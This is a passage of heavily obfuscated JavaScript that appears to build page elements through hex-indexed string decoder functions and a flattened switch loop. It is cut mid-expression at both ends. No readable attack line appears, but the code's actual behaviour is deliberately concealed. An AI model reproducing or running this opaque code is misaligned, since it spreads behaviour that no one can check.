(0x907,0xbcd,0xa6d,0x881,0xf7d)+AH(0x1b6d,0x3ad,0x149d,0xdf6,0x1ac3)+AH(0xc09,0x8c1,0x717,0x1363,0xa97)+Am(0x111b,0x1dc5,0x2744,0x16ba,0x1c04)+Am(0x63c,0x193a,0xec0,0x97f,0x11b6)+Am(0x478,-0x18,-0x730,0x40e,0x3cf)+Aq(0x13e2,0x965,0x1bdd,0xe2a,0x1746)+AD(0x189c,0x23c0,0xcb9,0x255e,0x1dbf)+Aq(0x1c16,0x1630,0x1f73,0x231d,0x1159)+AD(0x62a,0x9b7,0x973,-0x37c,-0x630)+Aq(0x1408,0x1676,0x1493,0xdd4,0x1b04)+Am(0xf8c,0x939,0x1f2c,0x153e,0x1444)+AN(0x1a3e,0xdd6,0xcc4,0x1550,0xc76)+Aq(0x100c,0x190c,0x3ea,0x196b,0xa3f)+AH(0x1eb9,0xeb5,0x1161,0x122c,0xbee)+Am(0xbf4,0xcfa,-0x266,0xfc8,0x85d)+AD(0x6e,-0x2a9,-0x830,-0x916,0x63e)+AH(0x1ebf,0x1eb1,0x1e50,0x1b3e,0x16c3)+AD(0x15e3,0x130e,0x21c2,0x1f83,0x12ad)+Am(0x132c,0xefa,0x1b29,0x8c0,0x15bc)+Am(0xd40,-0x134,0xd20,0x11de,0x7a0)+Am(-0x91,-0x8b4,0x7b2,0x136,0x498)+AD(0x1651,0x1755,0x1049,0x1e26,0xd75)+AH(-0x752,0xda8,-0x90f,0x1a9,-0x19f)+AD(0xc9e,0x1dc,0x3b6,0x1156,0x1558)+AH(0xa75,0x437,0x1609,0xd26,0x1905)+AH(0x1a69,0x154d,0x2643,0x1aa2,0xf1b)+AN(0x104b,0x4ee,-0x615,0xe92,-0x66f)+AH(0xe43,0x1659,0x18b2,0xb9d,0x1630)+AD(0x191d,0x217c,0x1b76,0x12bb,0x18f9)+Am(0x1b1d,0x1a0a,0x215c,0x2442,0x17ad)+AH(0xc94,0x1794,0x16a0,0x1403,0xb14)+AH(0x1680,0x1614,0x8a4,0x1528,0xe82)+Am(0xd3b,0x111,0x1203,-0x220,0x64a)+Aq(0x9ba,0x126a,-0x1a6,0x506,0x798)+AN(0x457,0x7a2,0xe89,0xf94,0x641)+AN(0xfb5,0x1636,0xafb,0x234d,0x1c09)+Am(-0x235,0xbb5,0x6e5,0x450,0x16e)+AD(0xea7,0xc2f,0x1905,0xd7,0x7bc)+Am(0xe57,0x1b9c,0x222,0xd16,0xee6)+AD(0x1414,0x863,0x153f,0x774,0xb46)+AD(0x1135,0xe9f,0xa61,0x14a7,0x730)+AH(0x10b2,0x36b,0x27f,0xdaa,0x903)+AH(-0x18a,0x710,0xabe,0x14f,-0x6e5)+AH(-0x19a,0x145,-0x544,0x294,0x4bf)+AD(0x1a34,0x11f3,0xcf2,0x22ed,0xe95)+AN(0x1ef4,0x18b6,0x1afe,0x23dd,0x19c8)+Am(0x870,0x5f6,0xe23,0x1853,0xf31)+AH(0x178d,0x968,0x14d4,0x102d,0xa6d)+Am(0x11de,0x1588,0x1233,0xefc,0x1c48)+Am(0x1c50,0xdb0,0x5c5,0x5c9,0x11c6)+AH(0x12a0,0x1aae,0xe9b,0x1357,0x1e6a)+AH(0x892,0xa0c,0x881,0xf84,0x141a)+AN(0x11f4,0x7f5,0x7ff,0x97e,0x352)+AH(0x19d2,0xc7d,0x1063,0xc3f,0x887)+AD(0x92f,0x62,0x120d,-0x245,0x341)+AH(0x1293,0x59c,0x963,0x66a,-0x52c)+Am(0x1d61,0x10d4,0x1e53,0x1e14,0x1143)+Am(0x93c,-0x7a,0xe02,0x10fe,0x473)+AH(0x1223,0x801,0x184d,0x1361,0xa89)+AN(-0x335,0x51d,-0x292,0xe72,0x649)+AD(0x9f0,0xd6c,0x1088,0x145d,0xe92)+AN(0x1ff7,0x135c,0x61f,0x1143,0x1e9c)+Aq(0xf92,0xb7b,0x9c3,0x17e1,0x127c)+AD(0x5d4,0x2db,0x73a,0x900,-0x42d)+Aq(0xa81,0x8f,0x1548,0x254,-0x106)+AD(-0xc6,0x40a,-0x8fd,0xbd1,-0x7b1)+AD(0x207,-0x957,-0xba0,-0x572,-0x357)+Am(0x255b,0x161f,0x1505,0xe63,0x1bf2)+Aq(0x7d8,0x36d,0x1016,0x1194,-0x1bb)+AH(0x5fc,-0x1d8,-0x4bb,0x3ad,0xa5d)+Am(-0x5ff,-0xa68,0x8a5,-0x45a,0x24e)+AN(0xa00,0xa99,0x1044,0x7b5,0x658)+AD(0x84c,0xd63,0x15b9,0x755,-0x231)+AH(0x258b,0x173a,0x156f,0x18e1,0x2365)+Aq(0x126c,0x1092,0x129d,0x2006,0xc2b)+AD(0x4eb,-0x1d7,0x8ed,0x680,0x631)+Am(0x1702,0x6f1,0x508,0xbbb,0xec3)+AN(0x2040,0x14ef,0x169e,0x974,0x14f7)+AN(0x76f,0xeaf,0x1ace,0x217,0x833)+AN(0x1873,0xfee,0x1127,0x78c,0x147e)+AN(0x192a,0x1ae2,0xec2,0x2399,0x1fcc)+Am(0x2370,0xcf7,0x1a82,0x11c3,0x171c)+AH(0x2029,0x5a9,0x18af,0x12a5,0x1a96)+AD(0x1a1f,0x2273,0x17ab,0x1c36,0x11cc)+Am(0xb49,0xc,-0x38f,-0x615,0x2b2)+Aq(0xc2a,0x1255,0xc11,0x133a,0x22c)+AH(0xf73,0x251d,0x130f,0x1ba5,0x12a5)+AN(0x5f2,0xa3b,0x346,0x166f,0x156c)+AD(0xefe,0xb92,0x1ac8,0x18fc,0x1a16)+Aq(0x1a21,0x1c26,0x1254,0x1d9e,0xf3a)+AN(0x314,0x486,-0x2bf,0x61a,0x7af)+Aq(0x19b7,0xec0,0x10f2,0x137a,0xdcf)+AN(0x1cb4,0xfcd,0x55f,0x386,0x1bf3)+AN(0x1c6,0xf63,0x17c9,0x1ceb,0x782)+AH(0xa25,0x238,-0x5ba,0x80c,-0x1fd)+AN(-0x4cc,0x453,0x8e5,0x45b,0x5db)+AD(0xa5d,-0x2ae,0x15b9,-0x1e5,0x16f9)+Am(0x9c1,-0x903,0x3b7,0xd1,0x165)+AD(0x1697,0x1fc0,0x8e4,0x1c92,0x1468)+Aq(0x14ea,0x22a7,0x18e0,0x1232,0xe87)+AN(0x1a9b,0x1589,0x22dd,0x18aa,0x889)+AH(0x14d7,0x129a,0x12a3,0x79b,-0x2dd)+AD(0x222,0x5c7,0xcd5,0xad8,-0x9fc)+AD(0x6cd,-0x62a,0x345,0x5b2,-0x65b)+AD(0x1a62,0xf53,0x179f,0x213b,0x122b)+Aq(0x8ed,0x16a6,-0x404,-0x1aa,-0x42f)+Aq(0xe84,0x17f2,0x19b8,0x1988,0x148)+AD(0x341,0xb4c,0x9fe,0x31b,0xc33)+Aq(0x17da,0xebb,0x2449,0xed4,0xe4f)+AN(0x59c,0xa50,0x198,0x6ee,-0x2a2)+AN(-0x7c4,0x3e7,0x80a,-0x428,0x40c)+AN(0x1f06,0x1440,0x20d5,0x928,0xdfd)+Am(0x2478,0xf7b,0x2002,0x1fda,0x191a)+AH(0x22dc,0x1c28,0xe46,0x1774,0x1fca)+Am(-0xf8,0x3f7,-0xa25,-0x88b,0x20c)+Aq(0x235,-0x2a0,0xa01,-0xa37,0xa0d)+AN(0x908,0x8d9,0x2a0,0xfed,-0x1ee)+AD(0x1abc,0x1eaa,0x1720,0x199d,0xfe7)+AD(0x15a1,0xd8c,0x1445,0x1294,0x1ffa)+AH(0x576,0x7f8,0x17da,0x1029,0x10e6)+Aq(0xc84,0x839,0x1038,0xc0a,0xf89)+Am(0xb5a,0x1719,0x1eb7,0x1fb5,0x1432)+AD(0x469,0xfe5,0xf9,0x1b4,0x65d)+AH(0x1227,0x13fd,0x606,0x972,0x350)+Am(0xd7a,0x1651,0x593,0x3e7,0xcae)+AD(0x413,-0x59c,0x74a,-0x1ad,0x7ae)+Am(0x2c7,0xf0a,0x9d7,0x718,0x716)+AH(0x11b8,0x2349,0x1950,0x16e8,0x207b)+Aq(0x9f8,0x10,0x830,0x72,0x8c7)+Aq(0x1508,0x150b,0x19a5,0x21b2,0x1d3c)+AD(0xf38,0x66a,0x2f1,0x9e7,0xd84)+Am(0x26d5,0x1b0e,0xfc3,0xdca,0x19b7)+AD(0x1a94,0x24eb,0x19ab,0xce7,0x1ab0)+AD(0xed5,0x978,0x6e0,0x14b,0x1301)+Aq(0x385,0xf3,0xe6a,0x1cc,0x509)+AN(0xf64,0x10ba,0x1cfb,0x152a,0x796)+AH(0x15d2,0x715,0xb7,0xe3e,0x7b1)+Aq(0x422,-0x60,0x8a9,0xc37,-0x705)+AN(0xe4f,0x11be,0x71a,0x9b7,0x1f01)+AH(-0x1fb,0x1d2,0x274,0xb93,0x187f)+AH(0x1667,-0x413,0x9ce,0x995,0xb22)+AN(0x1796,0x1c6c,0xea7,0x1a9a,0x10d7)+AD(0x145b,0x11bd,0xf96,0x173a,0x6ce)+Am(0xf3f,0x4e9,0xc81,-0x52a,0x7c4)+Am(0xb52,0x17a4,0x892,0x1d13,0xf57)+Aq(0x972,0xa3d,0xbdb,0xa6a,0x3a1)+AD(0x1487,0x1165,0x1fa4,0x952,0x1496)+AH(0x245,0xf84,0x915,0xe4e,0x530))+(AH(-0x925,0x1035,-0x65c,0x28f,-0x846)+AN(0x10a1,0x186e,0x1ac9,0xe40,0x2019)+Am(0xcaf,-0x2b9,0x136b,-0x2f0,0x97d)+AH(0xd93,0x97c,-0x36,0x5c5,0xe8d)+AH(0xae0,0x13ff,0x115f,0x113d,0x16a7)+Am(-0x511,0x6a8,0xd66,0xe14,0x3a1)+AH(0x140f,-0x39f,0xbe2,0x92c,0x4e4)+AH(0xb67,0x2299,0x11a3,0x1936,0xe1c)+Am(0xe59,0x8ce,0x8d6,-0x5b4,0x1ee)+AN(0x1a0a,0x1283,0x14e5,0x15f5,0xc37)+Am(0x689,0x1397,0x6a7,0x1085,0xc81)+Am(0xb29,0x10c7,0x69a,0x2c1,0xa2e)+Am(0x6a0,0x15c5,0x1d27,0x842,0xfe7)+AN(0x520,0x61e,0x1a7,0xdd8,0x7d7)+Am(0x1779,0x1e3b,0x1b06,0x1938,0x16a7)+AN(0x1b61,0x1b91,0x286a,0x245c,0x12d6)+AD(0x5e8,-0x6da,0x668,0x4d2,-0x29)+AN(0x1ed2,0x116a,0x1214,0x16b2,0x1a02)+Am(0x16f7,0x44f,0x1a19,0xe67,0xdb9)+Aq(0x16b4,0x1945,0x14e0,0x1cef,0x1737)+AN(0x107e,0xa69,-0x2ea,0x136c,0x8ba)+AH(0x2115,0x2050,0x11ca,0x1b4b,0x10b3)+AD(0x12c8,0xe24,0x12ea,0x1da6,0x1c00)+Am(0xe81,0xd69,0x384,0xbaa,0xdfe)+AD(0x2cf,0x200,0xcc,-0x945,0x5d3)+AH(0x178f,0x8b0,0x1b83,0x1599,0x10c1)+Aq(0x1992,0x1fb5,0x13d7,0x2505,0x2512)+Am(0x42b,0x11d4,0xcd8,0x1470,0xedd)+AD(0x981,-0x1ea,0x6b5,0xba2,0x8f1)+Aq(0x1c46,0x220f,0x214d,0x222d,0x22c6)+Aq(0x11d8,0xfec,0x10cd,0x1429,0x11d7)+AN(0x12e3,0x1403,0x1a71,0x1840,0x1559)+AH(0x1ea4,0xe16,0x19f3,0x17df,0x18e7)+Aq(0xa8d,0x6f6,-0x269,0x136e,0x9dd)+Aq(0x1c60,0xea6,0xfef,0x18df,0x1090)+Am(0x1608,0x117c,0x19ea,0xfce,0x18ed)+AD(0x1a1a,0x1b2a,0x23aa,0x197e,0x1c4e)+Aq(0xa69,0x15f,0x11ee,0x85c,0x846)+Aq(0x6c7,0x9bd,-0x2db,0x1450,0x625)+Am(-0xcc,-0x273,0x257,0x5a7,0x123)+Aq(0x1c60,0x1785,0xf53,0x2217,0x1305)+AD(0xd9d,0x13ea,0x1137,0x902,0x13f5)+AN(0x1381,0x1ac2,0x1044,0x1168,0x1863)+AD(0x1524,0x1a8a,0x1a14,0x17e9,0xec9)+Aq(0xea8,0x558,0x185d,0x331,0x1365)+AH(-0x90d,0xe4e,0x581,0x3ec,0xe18)+Aq(0x1190,0xf8a,0x96b,0x1318,0x159d)+AN(0x18e1,0x13d2,0x171e,0xff6,0xc37)+AH(0x1119,0x15de,0x12c8,0xd75,0x50e)+AD(0x16b1,0x1aca,0x1fde,0x1476,0x1124)+AD(0x186b,0x1da7,0xba9,0xcbd,0x12bc)+Aq(0x1567,0x7b9,0xe3a,0x958,0x18cc)+AH(0x70c,0x12f8,0x517,0x885,-0x21c)+Am(0x1fb7,0x1688,0xec5,0x1250,0x16eb)+AN(0xa53,0xa81,0x980,0x265,-0x109)+Am(0x1685,0x1590,0x1a02,0xe57,0x129f)+Aq(0xa46,0x47e,0xe79,0x66b,0x68c)+AD(0x66,0x409,0x542,0x7eb,0x8c1)+Am(0x1268,0x243d,0x13c5,0xf70,0x17bd)+Am(0x1b6d,0xe1f,0x1032,0x1303,0x13a8)+AD(0xe25,0x109b,0x408,0x11e7,0x15e9)+Aq(0x15b,-0x956,0xa7a,0x4a,0xc86)+AN(0x156a,0x83e,-0x25e,0xfe7,-0x200)+AN(0x15,0x79e,0x33a,0xb28,0x11de)+AH(0x14f4,0xcad,0x5bf,0xd81,0x162d)+Am(0x12a6,0xd5f,0x21e0,0x10d9,0x15dc)+AH(0xa29,0x66,-0x697,0x5d9,-0x648)+AD(0x14e,0xce,0xc49,0x23d,0x81e)+Am(0xdb1,0x784,0xa9a,0x576,0x71f)+Am(0xa76,0x39c,0x228,0x174f,0xf08)+Aq(0x13e3,0xf0e,0x130a,0x1828,0x15a2)+AN(0xf21,0x1a7b,0x1807,0x1dc8,0x149d)+Am(-0x957,-0x761,0x23,0x44,0x240)+AD(0x1525,0x10a7,0x2137,0x1b27,0xa2c)+Am(0x138f,0x595,0x9b4,0x148a,0x1059)+Aq(0xc84,0x12de,0x7e2,0xb4d,0xf44)+AD(0x1251,0x8b5,0x6ba,0xb97,0xd3d)+AN(-0x474,0x60c,0x35d,-0x2a4,0x12c8)+Aq(0x9ba,0x762,0x123c,-0x41a,0x14e8)+Aq(0xe5c,0xe69,0x1a7d,0x958,0x119)+AN(-0x43a,0x5b6,0x10bd,0x1380,0xfec)+Aq(0x72e,0x234,0xd15,0xdd,0x485)+Aq(0x1730,0x157f,0x1acb,0x127d,0x1eb5)+AD(0x7ff,-0x50a,0x649,0x11d8,-0x224)+AD(0x130f,0x1eab,0x76b,0x1ebb,0x14fa)+Am(0x1a4f,0x544,0x524,0x14f3,0x1119)+AD(0x1026,0x1a42,0x1457,0xa61,0xcea)+Am(0x1544,0x25b3,0x12b3,0x1198,0x1c75)+AD(0xed5,0x85d,0x7a4,0x1c46,0xf36)+AD(0x18c,-0x58d,0xc86,-0x9d2,-0xdc)+Am(0x1328,0x15e8,0x1c3c,0x1207,0x17e9)+AD(0x9a9,-0xa5,0xfef,0x436,-0x4d)+AN(0xdc1,0x3cc,0x77a,0x6c7,0x10b7)+AH(0x1653,0xd5f,0x167f,0x11cc,0x933)+Aq(0xbdb,0x973,0xec3,0x490,0x1239)+AH(0x1672,0x5f5,0x520,0x995,-0x2c1)+AH(0x789,-0x76,-0x645,0x5e3,-0x41)+AD(0x14fe,0x1bb1,0x1389,0x9b5,0xc31)+Am(0x244,0x10c,0x10e3,0xc03,0x7c4)+Am(0x118c,0xa2c,0x199a,0x1b11,0xf57)+Am(0x164f,0x4c7,0x1324,0x117d,0xff1)+Aq(0xa16,0x1332,0xa05,0x14a2,-0xb9)+Aq(0x11c4,0x159d,0x18b6,0x111a,0x1a17)+AH(0xb5b,0x1ba4,0x224f,0x1510,0xfbb)+AN(0x83b,0x10ee,0x1911,0xec0,0x1922)+Am(-0x4a9,0x335,0x31,0xa12,0x1f1)+AH(0x22fc,0xed6,0x176a,0x1534,0xd1e)+AH(0xb41,-0x17c,0x10e5,0x558,-0x28e)+Aq(0x3ba,0x10de,0xe74,0x800,-0x9e9)+AD(0xa62,0x42,-0x2c5,0x167,0x380)+AH(0x444,-0x1cb,0x561,0x494,0x88f)+Am(-0x5fb,0x122c,-0x3e6,0x20b,0x563)+Am(0x1141,0x1fda,0xb64,0x1fa0,0x1260)+AD(0x186f,0x197a,0x2365,0x1e63,0xaaf)+AN(0x1c71,0x1575,0x998,0x1ae4,0x1752)+AD(0x1a2d,0x12c7,0x23d2,0x2563,0x186a)+Am(-0x84,0x6f4,0x868,0xb84,0x2ab)+Aq(0xcff,0x1373,0x11d9,0x8c9,0x5b4)+Aq(0xa0a,0x0,0x75,0x539,0x508)+AN(0x774,0x3cc,0x407,0xfe,0xf12)+AD(0x101b,0x422,0x163b,0x1cea,0x4ef)+AN(0x10bf,0xb85,0x763,0x10a4,0x181d)+AH(0x12ba,0xb68,0x109b,0x995,0x422)+Aq(0x62b,-0x1b5,0xdf2,0xd53,0x10ae)+AH(0x1a71,0x149c,0x1600,0x16af,0xc2e)+Am(0x9da,0x1a7,0x8ec,0x1124,0x7c4)+AN(0x1bf3,0x172c,0x1b12,0x12f3,0x15b7)+AD(0x81e,-0x282,0x2f3,-0x2dc,0xbfd)+AN(0x18d0,0xdb1,0x12d0,0x17c6,0xb32)+Am(0x1561,0x14f3,0x1567,-0x121,0x988)+Am(-0xa12,-0x733,0x50a,0x380,0x2aa)+AD(0x1152,0x87b,0x128f,0x729,0x5fb)+AD(0x10,-0xa37,0x46c,0xbb4,0x933)+Am(0x1470,0xcec,0x1e9b,0x8f2,0x1564)+AH(-0x31d,0xb6d,-0x620,0x558,-0xe1)+AN(0x41c,0x364,-0x6b0,0x5ba,-0x3ed)+AH(0x4ce,0xf39,0x776,0xc13,0x155f)+Am(0x73d,-0x11e,-0x72,0x902,0x4c4)+AH(0x9b8,0xeb0,0x1bf4,0xedc,0x1bf9)+Aq(0xa49,0x4f2,0xbaf,-0x2a7,0xb0b)+Aq(0x934,0x1497,0x40a,-0x481,0x10d9)+AH(0x15db,0x1996,0x13e1,0x1857,0x22d2)+AD(0xf50,0xcd0,0x180d,0x1a9e,0x10cc)+AD(0x1244,0x1a6a,0xdf2,0x1387,0x8ba)+Am(0x86c,0xe58,0xc30,0xa49,0xcc9)+AN(-0xce,0x62e,0x628,-0x4e2,0x6ad)+Am(0xf35,0x340,0x267,0x1304,0x79f)+Aq(0xab9,0x2c6,0x3b5,0xebf,0x704)+AN(0x1295,0x13f8,0xfa6,0x16aa,0x139d)+AN(-0x519,0x761,0xbc3,0x6e0,0x3bb)+AN(0x12bf,0x9e4,0xc27,0x123a,0x818)+AH(0xf76,0x1246,0x588,0xb33,0x1633)+AD(0x1957,0xd88,0x21d8,0x24a8,0x16ec)+Am(0xfcd,0x8c8,-0x350,0xd0d,0x79f)+AD(0x46a,0x4ce,0x119,0x845,-0x7b)+AN(-0x2e3,0xa91,0x1031,0x83b,0x24e)+AH(0x114e,0x33e,-0x2c7,0x3fb,-0x56f)+Aq(0xf88,0x15fe,0x18d4,0xb51,0x1568)+Am(0x127f,0x13e3,0xfd2,0x8b6,0xb36)+AH(0x41d,0xa25,0xe14,0xa9f,0xf17)+AN(0xf13,0x3ed,-0x514,-0x888,-0x618)+AH(0x416,-0x208,-0x85,0xbb8,0xe36)+Aq(0x16f3,0x179b,0x18ed,0x1f85,0x1497)+Am(0xcca,0x21a,-0x19a,0xf45,0x350)+AN(0x2296,0x197b,0x1c36,0x1015,0x1fa9)+Am(0x3f9,0x1998,0x185c,0x1886,0xbd7)+AD(0xd47,0x93,0x111b,0x1615,0xa7e)+AD(0x9d,0xfa,0xc32,-0x5e5,0x628)+AN(0x9c8,0xfee,0x1751,0x1b04,0x1369)+AH(0x1b08,0xfb7,0x15d2,0x1604,0x1911)+AH(0x844,0x6a1,-0x28,0x678,0xec6)+AH(0x7c9,-0x5e,0x12f,0x668,-0x9f)+AH(0x1d38,0x1156,0x1aa0,0x1c64,0x1738)+AD(0x4d0,0x5fd,0x51b,0x125b,-0x253)+AN(0x162d,0x138b,0x1319,0x1191,0x12a2)+Aq(0xbbc,0x13ad,0x22d,0x5fe,0x8a3)+Aq(0x281,0xec4,0xcd6,0x5e8,-0x9f1)+AD(0x37b,0xb91,0xa0e,0x58e,0xfee)+AN(0x11bd,0x169b,0x1564,0x1f78,0x122d)+Am(0xa8,0x343,0xcf3,0x572,0xc75)+AN(0x26ad,0x1a6e,0x25c6,0x1f44,0x13e9)+AH(0x1ce2,0x2102,0x1abe,0x157f,0xaf4)+AN(-0x865,0x1e4,0xc80,0xbcf,-0x871)+AN(0x7ab,0x135b,0x8e6,0x201d,0x1ee9)+Am(0x151b,0x1fd6,0x1036,0x17d3,0x14f1)+AH(0x1073,0xa5c,0xb40,0x2e3,0xa7d)+Am(0x1f3c,0x2464,0x11a0,0x1a89,0x1969)+AD(0xc7f,0xc8e,0x78b,0x17a0,0x27e)+AD(0xdba,0xcee,0x1140,0x1653,0x49f)+AN(0x452,0xc17,0x177b,0xbf2,0xa99)+AN(0x2693,0x1c75,0x15da,0x1ce4,0x154e)+Am(0xad5,0x13ad,0x120f,0x196f,0xfbe)+Am(0x941,0x1f01,0x8ad,0x171e,0x1477)+Aq(0x13bb,0x920,0x741,0x5e6,0x1b05)+AN(0x6ec,0x757,0xffa,-0x462,-0x37d)+Aq(0x1868,0x1925,0x22c6,0x25ef,0x1212)+AH(0xae8,-0x124,0x74,0x1f1,-0x611)+AN(-0x89f,0x4d0,0x263,0x4ed,0x1f8)+AD(0x13ae,0x11b5,0x5d9,0x1f20,0x1963)+AN(0x178d,0x16ff,0xc85,0x166c,0xcbd))+(AD(0x317,0x50b,-0x197,0x4ec,0x6bd)+AN(0x15dc,0x1351,0x1fb3,0x680,0x1b44)+AD(0x89c,0x70,0x365,0xf9c,0x141)+AN(0x13cc,0x1358,0x1643,0x5c8,0x1d10)+Am(0x122f,0x6de,0x31b,0xd4e,0x9eb)+Am(0x17b0,0x14f6,0x1bcf,0x2214,0x17d2)+Am(0x13ab,0x1e75,0x13b5,0x11ae,0x15e0)+AH(-0xc44,0x19f,0xd6f,0x17a,0x5bb)+Aq(0xd05,0xac5,0x53f,0x6ae,0x17e1)+Am(0x777,-0x5f5,0x1f1,0x4a0,0x4e3)+AH(0x291,0x193b,0x197f,0xd10,0x1981)+AD(0x1a88,0x1e00,0x1822,0x1f30,0xebf)+Am(-0x5a1,-0x18f,0x379,0xe59,0x819)+AD(0xfee,0x5d3,0x1796,0x86c,0x8ad)+AN(0x2745,0x198b,0x1c80,0xf04,0xc6e)+AH(0x4e8,0x14fe,0xbc9,0xb3f,0x890)+AD(0xb49,0x14b9,-0x1bc,0xaca,0xa62)+'ey'),'HpihI':function(Z,T){return Z===T;},'ZBYwo':Am(0x2610,0x1a6a,0x138b,0x179e,0x1c66)};function AN(A,U,e,g,u){return WM(g,U-0x95,e-0xca,g-0xf7,u-0x13d);}function AD(A,U,e,g,u){return WM(g,A- -0x10e,e-0x1b3,g-0x1b2,u-0x178);}function AH(A,U,e,g,u){return WM(U,g-0xa3,e-0x2f,g-0x15e,u-0x1c6);}function Am(A,U,e,g,u){return Wx(u- -0x26f,U-0x1aa,e-0x56,g-0x142,e);}var [U,e]=A[Aq(0x7e5,-0x554,0x1410,-0x537,0x551)](R8,[]);function Aq(A,U,e,g,u){return WM(e,A-0xeb,e-0x153,g-0x1e3,u-0x5f);}var g=A[Aq(0x7e5,0x19d,0x656,0x231,-0x311)](Cm,0x19c4+0x1*0x2408+-0x3dc3);A[Aq(0x1309,0x177c,0x1865,0xc77,0x171a)](R4,[{'Ef':A[Aq(0xabd,-0x2d8,0x17d7,0x16c2,0xfa2)]('.',g),'data':A[Aq(0x397,-0x6d6,0x1bc,0x891,-0x311)]},{'Ef':A[AN(0x225,0x612,-0x294,0xa01,-0x304)](A[AD(0x18b5,0xeab,0x2020,0x1d16,0x1655)]('.',g),A[AD(0x15fa,0x1695,0x84a,0x1916,0x1b8e)]),'data':A[AD(0x674,0x7b0,0x2c3,0x651,-0x583)]},{'Ef':A[Am(0x163,0xde2,0x112a,0x735,0xaa5)](A[AD(0x12e9,0x1883,0x691,0x716,0x8dc)]('.',g),A[AH(0xa6f,0x1887,0x185e,0x139d,0x826)]),'data':A[AH(-0x1ed,0xc3e,0xb83,0x93c,0xd14)]},{'Ef':A[Aq(0xb2f,0x7b8,0x53b,0xe03,0xc4e)](A[AH(0x146b,0x16b5,0x156e,0x149a,0x1a44)]('.',g),'\x20b'),'data':A[AN(0x1eae,0x166d,0x991,0x1537,0x2197)]}]);var u=[A[Am(0x1e6c,0x18f8,0x18ef,0x14de,0x12a8)](A[AD(0x123d,0x1cb3,0x1ace,0x13f0,0x17f9)](A[AD(0x1044,0x30c,0x1258,0x8b1,0x1c88)],CR[A[Aq(0xcfb,0x634,0x982,0x108b,0xb13)]]),A[Am(0x1555,0xfce,-0x74,0xd71,0xaed)]),A[Aq(0xea7,0x1372,0x5b7,0xd56,0x19ff)](A[AD(0x8c4,0xac3,-0x27e,0xb34,0x46f)](A[Am(0xb15,0x2368,0x1dea,0x142d,0x15df)],CR[A[AN(0x319,0xe18,0x23d,0x13d5,0x32c)]]),A[Am(-0x147,0x16c,0x88b,0xbef,0xa10)]),A[AD(0xafb,0xdc0,0x11a1,0x3bb,0xef6)](A[AH(0x1b91,0xe21,0x1028,0xddc,0x53d)](A[AD(0x1917,0x11fb,0x1795,0x1693,0xd24)],CR[A[AD(0xbcc,0x26b,0x36a,0xef5,0xd51)]]),A[Am(0x6d0,0x115,0x132f,0x15e6,0xad6)])];for(var S of u){if(A[AH(0x4bc,-0x10c,-0x1a4,0x707,0x39d)](A[AN(-0x68a,0x328,0xd6d,-0x432,-0x6dc)],A[AN(0x22a,0x328,0x769,0x8d3,-0x6d7)])){var [s,e]=A[Am(0x1bff,0xbc9,0x11fc,0x1292,0x12f1)](R8,[]);s[AN(0x715,0xb1f,0x7c,0x1060,0xd9d)+AN(0x1450,0x19f4,0x1523,0x2205,0x140b)][AD(0x1b8,0xf43,0x87d,0xb81,0x4a1)](g),s[AH(0x17ad,0x1704,0x20ad,0x1838,0x1c41)+AD(0x98d,0xe54,0x1175,0x9cb,0xb14)]=S,U[AD(0xc4c,0x1992,0x1173,0x395,0xc9b)+Aq(0xfa2,0x109a,0x5a6,0x13b1,0xa8f)+'d'](s);}else e=g;}return U;}function RY(){function U2(A,U,e,g,u){return Wk(U- -0x1f4,U-0x127,e-0xc9,g-0x10,g);}function U1(A,U,e,g,u){return WM(g,e-0x1fe,e-0x17d,g-0x1a,u-0x44);}var A={'nlPow':AO(0xcd4,0x718,-0x240,0x166d,0xaa3)+AO(0x146,0x14bd,-0x60e,0x505,0x716),'qaTDd':function(S,s){return S(s);},'NQtEG':Ai(0x17a7,0x135e,0x1205,0xeeb,0x1467)+AO(0x14a0,0xf79,0x150a,0xcea,0xf5a)+Ai(0x8d1,0x37e,-0x3c2,0x1012,0x8d3)+U2(0x1d36,0xfde,0x920,0x15d5,0x254)+U2(0x14a9,0x938,-0x317,0x5cb,0xe73)+U1(0xa7e,0x2092,0x178e,0x166e,0x226f)+U2(0x1ec4,0x145d,0xdc2,0x1daf,0x2035)+U0(0xc9f,0xedf,0xfc5,0x1153,0xd99)+Ai(0x160a,0xd97,0x8c4,0x22af,0x1fc2)+U1(0x1947,0xc39,0xc10,0x72a,0xdbf)+U0(0xcc0,-0x881,0x2d7,0x94b,0x5e)+Ai(0x167e,0x105f,0x1d4c,0x223f,0x2040)+Ai(0xcbc,0x359,0x53d,0xcdf,0xc49),'ZJyew':function(S,s){return S+s;},'TpHRK':U1(0xac6,0xc3b,0x17ae,0x20ae,0xd52)+U1(0x20a0,0x1e78,0x158f,0x1581,0x1142)+AO(0x1365,0x9c4,0xa55,0xde5,0x95e)+Ai(0x136e,0xbbc,0x1620,0x8fb,0x696)+U0(0x319,-0x3a1,0x2d7,0xf8f,0x846)+U0(0x1a58,0x23d3,0x17c9,0x1c98,0xfa8)+AO(0x18d3,0x1621,0x22e0,0x1058,0x1958),'KOcYb':function(S,s){return S(s);},'RKBdP':'N','VPaHj':U2(0x1f81,0x1ae3,0x15a2,0x2245,0x1872)+'n>','TMHvx':function(S,s){return S(s);},'auDIU':Ai(0x564,0x762,0x6ae,0x12d2,0x10f0)+Ai(0x4d4,-0x569,-0x49b,0x42d,0x8e3),'IOcxO':function(S,s){return S+s;},'TqXzV':function(S,s){return S+s;},'NOkMW':U1(0x2064,0x1299,0x17ae,0x148e,0x2282)+U1(0x1921,0x1de6,0x1d9f,0x2ad4,0x1cb2)+U1(0x25c8,0x10b6,0x1cee,0x1acf,0x2862)+U2(0xbb5,0x86f,0xbdd,-0x42,0x11fd)+U0(0xf4c,0xd4d,0x590,-0x244,0x14f)+U1(0x26f,0x1640,0xce4,0x1501,0x20b)+AO(0x537,0x17fb,0x107f,-0x1cd,0xbd6)+'\x22>','avkso':U2(0x608,0x6ee,0x726,0x48c,0x1233)+U0(0xdf5,0x1125,0xd70,0x1ace,0x16e3),'ZHaYD':AO(0x10cd,0x1ca0,0xaaa,0xa5a,0x1587)+Ai(0x1cb4,0x1217,0x187b,0x1ca4,0x29e5)};function AO(A,U,e,g,u){return Wr(u-0x663,A,e-0xe4,g-0x63,u-0xd9);}var U=A[AO(0x571,0x19,0xc35,0xa8f,0xcac)][U0(0x226,0x81f,-0x41,0x9a6,-0x685)]('|');function Ai(A,U,e,g,u){return Wx(A- -0x210,U-0xa0,e-0x18e,g-0x1cd,g);}var e=0x12b9+-0x1f34+0xc7b;function U0(A,U,e,g,u){return Wk(e- -0x401,U-0x1e9,e-0x197,g-0x1e6,g);}while(!![]){switch(U[e++]){case'0':var 